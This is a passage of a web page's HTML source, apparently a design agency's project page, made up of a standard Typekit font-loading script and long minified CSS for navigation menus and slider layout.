

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://form-creative.com/project/hawthorne-corner/hawthorne-corner-10/
body_size: 14124
content:
<!doctype html>
<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"><!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <style type="text/css">
    

    html:not(.wf-active):not(.wf-inactive) h1, 
    html:not(.wf-active):not(.wf-inactive) h2, 
    html:not(.wf-active):not(.wf-inactive) h3, 
    html:not(.wf-active):not(.wf-inactive) h4, 
    html:not(.wf-active):not(.wf-inactive) h5, 
    html:not(.wf-active):not(.wf-inactive) h6, 
    html:not(.wf-active):not(.wf-inactive) p, 
    html:not(.wf-active):not(.wf-inactive) li, 
    html:not(.wf-active):not(.wf-inactive) pre, 
    html:not(.wf-active):not(.wf-inactive) blockquote, 
    html:not(.wf-active):not(.wf-inactive) a, 
    html:not(.wf-active):not(.wf-inactive) time, 
    html:not(.wf-active):not(.wf-inactive) span,
    html:not(.wf-active):not(.wf-inactive) svg, 
    html:not(.wf-active):not(.wf-inactive) input, 
    html:not(.wf-active):not(.wf-inactive) address, 
    html:not(.wf-active):not(.wf-inactive) button,
    html:not(.wf-active):not(.wf-inactive) .icon-logo,
    html:not(.wf-active):not(.wf-inactive) .nav__toggle,
    html:not(.wf-active):not(.wf-inactive) #team-bio-slider,
    html:not(.wf-active):not(.wf-inactive) .gmap-box,
    html:not(.wf-active):not(.wf-inactive) .map-svg{
      opacity: 0;
      visibility: hidden;
    }
    
    .mobile-primary-nav {
      position: fixed;
      right: 0%;
      -moz-transform: translateX(100%);
      -ms-transform: translateX(100%);
      -webkit-transform: translateX(100%);
      transform: translateX(100%);
    }
    .loader {
      -webkit-transform:translateX(100%);
      transform:translateX(100%);
    }
    .slider {
      max-width:100%;
    }

    .home .slide__image picture{
      opacity: 0;
    }
    .home.pace-done .slide__image picture{
      opacity: 1; 
    }
    

  </style>
  <script>
  (function(d) {
    var config = {
      kitId: 'njt6vjg',
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script>
<style media="screen">.lt-ie9 .hero--home .component__inner,.lt-ie9 .hero--home .project__footer,.lt-ie9 .hero--home .team-members__slider,.lt-ie9 .hero--home .wrap,.lt-ie9 .l-region--header .team-members__slider>*{top:30%}.fade-lazyload,.nav--mobile__social a,.project-nav__link,a{transition-duration:.25s;transition-timing-function:cubic-bezier(.455,.03,.515,.955)}.hamburger,a{background-color:transparent}@-webkit-keyframes slideInTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes slideOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes slideInBottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInBottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes slideOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}.custombox-slide.custombox-content{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.custombox-slide.custombox-content.custombox-open.custombox-top{-webkit-animation-name:slideInTop;animation-name:slideInTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slide.custombox-content.custombox-open.custombox-bottom{-webkit-animation-name:slideInBottom;animation-name:slideInBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slide.custombox-content.custombox-open.custombox-left{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slide.custombox-content.custombox-open.custombox-right{-webkit-animation-name:slideInRight;animation-name:slideInRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slide.custombox-content.custombox-close.custombox-top{-webkit-animation-name:slideOutTop;animation-name:slideOutTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slide.custombox-content.custombox-close.custombox-bottom{-webkit-animation-name:slideOutBottom;animation-name:slideOutBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slide.custombox-content.custombox-close.custombox-left{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slide.custombox-content.custombox-close.custombox-right{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content,.custombox-slidetogether.custombox-overlay{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.custombox-slidetogether.custombox-content.custombox-open.custombox-top,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:slideInTop;animation-name:slideInTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-open.custombox-bottom,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:slideInBottom;animation-name:slideInBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-open.custombox-left,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-open.custombox-right,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:slideInRight;animation-name:slideInRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-top,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:slideOutTop;animation-name:slideOutTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-bottom,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:slideOutBottom;animation-name:slideOutBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-left,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-right,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.nav--desktop .menu-item-has-children:before,[class*=icon-]:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle}.nav--desktop .menu-item-has-children:before{content:"\e004"}.lt-ie9 .team-members__slider{min-width:1026px}.lt-ie9 #mobile-primary-nav,.lt-ie9 .mobile-nav-trigger{display:none}.lt-ie9 .l-region--header .l-region--navigation{width:630px}.lt-ie9 .hero--home{height:900px}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;box-sizing:border-box}body{margin:0}header,nav{display:block}svg:not(:root){overflow:hidden}.hamburger{padding:0;display:inline-block;font:inherit;color:inherit;text-transform:none;border:0;margin:0;overflow:visible;outline:0}.hamburger--emphatic,.hamburger--emphatic-r,.hero,body.nav-is-visible,nav.greedy ul.links{overflow:hidden}.hamburger:hover{opacity:.7}.hamburger-box{width:30px;height:19px;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-1.5px}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{width:30px;height:3px;background-color:#313131;border-radius:2px;position:absolute}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-8px}.hamburger-inner:after{bottom:-8px}.hamburger--3dx .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dx.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.hamburger--3dx.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dx.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dx-r .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dx-r.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.hamburger--3dx-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dx-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dy .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dy.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.hamburger--3dy.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dy.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dy-r .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dy-r.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.hamburger--3dy-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dy-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--arrow.is-active .hamburger-inner:before{-webkit-transform:translate3d(-6px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(-6px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrow.is-active .hamburger-inner:after{-webkit-transform:translate3d(-6px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(-6px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(6px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(6px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(6px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(6px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowalt.is-active .hamburger-inner:before{top:0;-webkit-transform:translate3d(-6px,-7.5px,0) rotate(-45deg) scaleX(.7);transform:translate3d(-6px,-7.5px,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowalt.is-active .hamburger-inner:after{bottom:0;-webkit-transform:translate3d(-6px,7.5px,0) rotate(45deg) scaleX(.7);transform:translate3d(-6px,7.5px,0) rotate(45deg) scaleX(.7)}.hamburger--arrowalt-r.is-active .hamburger-inner:before{top:0;-webkit-transform:translate3d(6px,-7.5px,0) rotate(45deg) scaleX(.7);transform:translate3d(6px,-7.5px,0) rotate(45deg) scaleX(.7)}.hamburger--arrowalt-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:translate3d(6px,7.5px,0) rotate(-45deg) scaleX(.7);transform:translate3d(6px,7.5px,0) rotate(-45deg) scaleX(.7)}.hamburger--boring.is-active .hamburger-inner{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.hamburger--boring.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--boring.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.hamburger--collapse .hamburger-inner{top:auto;bottom:0}.hamburger--collapse .hamburger-inner:after{top:-16px}.hamburger--collapse.is-active .hamburger-inner{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--collapse.is-active .hamburger-inner:after{top:0;opacity:0}.hamburger--collapse.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.hamburger--collapse-r .hamburger-inner{top:auto;bottom:0}.hamburger--collapse-r .hamburger-inner:after{top:-16px}.hamburger--collapse-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,-8px,0) rotate(45deg);transform:translate3d(0,-8px,0) rotate(45deg)}.hamburger--collapse-r.is-active .hamburger-inner:after{top:0;opacity:0}.hamburger--collapse-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.hamburger--elastic .hamburger-inner{top:1.5px}.hamburger--elastic .hamburger-inner:before{top:8px}.hamburger--elastic .hamburger-inner:after{top:16px}.hamburger--elastic.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(135deg);transform:translate3d(0,8px,0) rotate(135deg)}.hamburger--elastic.is-active .hamburger-inner:before{opacity:0}.hamburger--elastic.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(-270deg);transform:translate3d(0,-16px,0) rotate(-270deg)}.hamburger--elastic-r .hamburger-inner{top:1.5px}.hamburger--elastic-r .hamburger-inner:before{top:8px}.hamburger--elastic-r .hamburger-inner:after{top:16px}.hamburger--elastic-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(-135deg);transform:translate3d(0,8px,0) rotate(-135deg)}.hamburger--elastic-r.is-active .hamburger-inner:before{opacity:0}.hamburger--elastic-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(270deg);transform:translate3d(0,-16px,0) rotate(270deg)}.hamburger--emphatic .hamburger-inner:before{left:0}.hamburger--emphatic .hamburger-inner:after{top:8px;right:0}.hamburger--emphatic.is-active .hamburger-inner{background-color:transparent}.hamburger--emphatic.is-active .hamburger-inner:before{left:-60px;top:-60px;-webkit-transform:translate3d(60px,60px,0) rotate(45deg);transform:translate3d(60px,60px,0) rotate(45deg)}.hamburger--emphatic.is-active .hamburger-inner:after{right:-60px;top:-60px;-webkit-transform:translate3d(-60px,60px,0) rotate(-45deg);transform:translate3d(-60px,60px,0) rotate(-45deg)}.hamburger--emphatic-r .hamburger-inner:before{left:0}.hamburger--emphatic-r .hamburger-inner:after{top:8px;right:0}.hamburger--emphatic-r.is-active .hamburger-inner{background-color:transparent}.hamburger--emphatic-r.is-active .hamburger-inner:before{left:-60px;top:60px;-webkit-transform:translate3d(60px,-60px,0) rotate(-45deg);transform:translate3d(60px,-60px,0) rotate(-45deg)}.hamburger--emphatic-r.is-active .hamburger-inner:after{right:-60px;top:60px;-webkit-transform:translate3d(-60px,-60px,0) rotate(45deg);transform:translate3d(-60px,-60px,0) rotate(45deg)}.hamburger--slider .hamburger-inner{top:1.5px}.hamburger--slider .hamburger-inner:before{top:8px}.hamburger--slider .hamburger-inner:after{top:16px}.hamburger--slider.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--slider.is-active .hamburger-inner:before{-webkit-transform:rotate(-45deg) translate3d(-4.29px,-5px,0);transform:rotate(-45deg) translate3d(-4.29px,-5px,0);opacity:0}.hamburger--slider.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(-90deg);transform:translate3d(0,-16px,0) rotate(-90deg)}.hamburger--slider-r .hamburger-inner{top:1.5px}.hamburger--slider-r .hamburger-inner:before{top:8px}.hamburger--slider-r .hamburger-inner:after{top:16px}.hamburger--slider-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(-45deg);transform:translate3d(0,8px,0) rotate(-45deg)}.hamburger--slider-r.is-active .hamburger-inner:before{-webkit-transform:rotate(45deg) translate3d(4.29px,-5px,0);transform:rotate(45deg) translate3d(4.29px,-5px,0);opacity:0}.hamburger--slider-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(90deg);transform:translate3d(0,-16px,0) rotate(90deg)}.hamburger--spring .hamburger-inner{top:1.5px}.hamburger--spring .hamburger-inner:before{top:8px}.hamburger--spring .hamburger-inner:after{top:16px}.hamburger--spring.is-active .hamburger-inner{background-color:transparent}.hamburger--spring.is-active .hamburger-inner:before{top:0;-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--spring.is-active .hamburger-inner:after{top:0;-webkit-transform:translate3d(0,8px,0) rotate(-45deg);transform:translate3d(0,8px,0) rotate(-45deg)}.hamburger--spring-r .hamburger-inner{top:auto;bottom:0}.hamburger--spring-r .hamburger-inner:after{top:-16px}.hamburger--spring-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--spring-r.is-active .hamburger-inner:after{top:0;opacity:0}.hamburger--spring-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.hamburger--stand.is-active .hamburger-inner{-webkit-transform:rotate(90deg);transform:rotate(90deg);background-color:transparent}.hamburger--stand.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.hamburger--stand.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.hamburger--stand-r.is-active .hamburger-inner{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);background-color:transparent}.hamburger--stand-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.hamburger--stand-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.hamburger--spin.is-active .hamburger-inner{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.hamburger--spin.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--spin.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.hamburger--spin-r.is-active .hamburger-inner{-webkit-transform:rotate(-225deg);transform:rotate(-225deg)}.hamburger--spin-r.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--spin-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.hamburger--squeeze.is-active .hamburger-inner{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.hamburger--squeeze.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--squeeze.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.hamburger--vortex.is-active .hamburger-inner{-webkit-transform:rotate(765deg);transform:rotate(765deg)}.hamburger--vortex.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.hamburger--vortex-r.is-active .hamburger-inner{-webkit-transform:rotate(-765deg);transform:rotate(-765deg)}.hamburger--vortex-r.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.team-members__slider{margin-right:auto;margin-left:auto;min-width:17.7777777778rem;max-width:77.7777777778rem}nav.greedy{position:relative;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;border-top:1px solid #e1e1e1}nav.greedy button{align-self:stretch;outline:0;border:0;background:0 0;position:relative;padding:0 1.1111111111rem 0 0}nav.greedy button svg{height:1.1111111111rem;width:1.1111111111rem}nav.greedy button div{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}nav.greedy button.hidden{padding:0;width:0;overflow:hidden}nav.greedy li,nav.greedy ul{margin:0;padding:0;list-style-type:none}nav.greedy ul.links{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-flex:1;flex:1;font-size:1rem}nav.greedy ul.links li{-webkit-box-flex:0;flex:none}nav.greedy ul.links li a{color:#313131;display:block;padding:1.6666666667rem 1rem}nav.greedy ul.links li a.active{font-weight:700}nav.greedy ul.hidden-links{position:absolute;background:#cc9a00;top:100%;right:0;padding:0;-webkit-transform:translateY(0);transform:translateY(0);opacity:1;z-index:10}nav.greedy ul.hidden-links li{padding:0}nav.greedy ul.hidden-links a{color:#fff;display:block;padding:.5555555556rem .8333333333rem}nav.greedy ul.hidden-links.hidden{opacity:0;visibility:hidden;-webkit-transform:translateY(10px);transform:translateY(10px)}*,:after,:before{box-sizing:inherit}body,html{height:100%;width:100%}a html:not(.wf-active),address html:not(.wf-active),blockquote html:not(.wf-active),button html:not(.wf-active),h1 html:not(.wf-active),h2 html:not(.wf-active),h3 html:not(.wf-active),h4 html:not(.wf-active),h5 html:not(.wf-active),h6 html:not(.wf-active),input html:not(.wf-active),li html:not(.wf-active),p html:not(.wf-active),pre html:not(.wf-active),span html:not(.wf-active),svg html:not(.wf-active),time html:not(.wf-active){opacity:0}.wf-active a,.wf-active address,.wf-active blockquote,.wf-active button,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active input,.wf-active li,.wf-active p,.wf-active pre,.wf-active span,.wf-active svg,.wf-active time{opacity:1}body{background-color:#fff}.nav-in-hero .region--header,.region--header{background-color:transparent}.float-wrapper,.region--header{height:3.6111111111rem;width:100%}@media (min-width:1025px){.float-wrapper,.region--header{height:3.6111111111rem}}.home .float-wrapper,.home .region--header{position:absolute;top:0;left:0}.region--header{padding:.5555555556rem 1.6666666667rem;position:relative;z-index:700;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:end;align-items:flex-end;flex-flow:row}@media (min-width:550px){.region--header{padding-right:2.3333333333rem;padding-left:2.3333333333rem}}@media (min-width:960px){.region--header{padding-right:2.6666666667rem;padding-left:2.6666666667rem}}@media (min-width:1250px){.region--header{padding-right:3.3333333333rem;padding-left:3.3333333333rem}}.region--header .hamburger-box{display:block}.region--header .navbar-brand{display:block;width:5.5555555556rem;height:1.5555555556rem}.region--header .navbar-brand svg{width:100%;height:100%}.region--header .nav__toggle{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:end;justify-content:flex-end;top:0;right:0;z-index:1250;width:5.5555555556rem}@media (min-width:1025px){.region--header .region--navigation{-webkit-box-flex:1;flex:1 0 auto}.region--header .region--navigation>ul{display:-webkit-box;display:flex;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}}.project-nav{display:none;-webkit-box-flex:1;flex:1 1 50%}@media (min-width:550px){.project-nav{display:block}}.project-nav__list{margin:0;padding:0;width:100%;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-flow:row}.project-nav__list-item{list-style:none;padding:0;margin:0;line-height:1em}.project-nav__link{color:#313131;display:block;font-size:.7777777778rem;line-height:1em;padding:0 .6944444444rem;text-transform:lowercase;position:relative}.header-down .project-nav .project-nav__link.mixitup-control-active,.header-down .project-nav .project-nav__link:focus,.header-down .project-nav .project-nav__link:hover,.not-front .project-nav .project-nav__link.mixitup-control-active,.not-front .project-nav .project-nav__link:focus,.not-front .project-nav .project-nav__link:hover{color:#ffc000}.hero{background-color:#ffc000;position:relative;display:-webkit-box;display:flex;-webkit-box-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center}.hero .component__inner,.hero .project__footer,.hero .team-members__slider,.hero .wrap{position:relative;z-index:1}.hero--home{height:auto;background:#ffc000;min-height:470px}@media (min-width:960px){.hero--home{height:100vh}}.hero__slider{height:100%;width:100%;display:block;padding-top:5.5555555556rem}@media (min-width:550px){.hero__slider{padding-top:7.7777777778rem}}@media (min-width:768px){.hero__slider{padding-top:8.8888888889rem}}@media (min-width:1250px){.hero__slider{padding-top:11.1111111111rem}}.hero__slider .swiper-container,.hero__slider .swiper-slide,.hero__slider .swiper-wrapper{height:100%}@media (max-width:767px){.hero__slider .slide{align-self:flex-end}.team-member-bio__description{clear:both}}.hero__slider .slide__inner{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-flow:row wrap;height:100%}@media (min-width:960px){.hero__slider{padding-top:0}.hero__slider .slide__inner{flex-flow:row}}.hero__slider .slide__image{-webkit-box-flex:0;flex:0 1 auto}@media (max-width:959px){.hero__slider .slide__image{height:60vw}.hero__slider .slide__image picture{display:block;height:100%}.hero__slider .slide__image img{height:100%;width:auto}}.hero__slider .slide__image img{display:block;margin:0 auto;max-height:100%}.hero__slider .slide__image--vert-top{align-self:flex-start}.hero__slider .slide__image--vert-center{align-self:center}.hero__slider .slide__image--vert-bottom{align-self:flex-end}.hero__slider .slide__image--horz-left{margin-right:auto;margin-left:0}.hero__slider .slide__image--horz-center{margin-left:auto;margin-right:auto}.hero__slider .slide__image--horz-right{margin-left:auto;margin-right:0}@media (min-width:960px){.hero__slider .slide__image{-webkit-box-flex:1;flex:1 1 50%}.hero__slider .slide__image--width-full img{width:100%}}.hero__slider .slide__image--width-auto img{width:auto}.hero__slider 